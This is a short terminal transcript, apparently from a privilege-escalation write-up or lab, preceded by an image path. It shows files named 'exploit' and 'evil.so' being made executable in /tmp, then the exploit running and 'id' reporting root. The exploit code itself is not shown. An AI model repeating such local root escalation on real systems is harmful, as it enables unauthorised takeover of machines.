 user6 / | tmp chmod +x exploit
chmod +x exploit
user6 / | tmp chmod +x evil.so
chmod +x evil.so
user6 / | tmp ./exploit
./exploit
id
uid=0(root) gid=0(root) groups=0(root)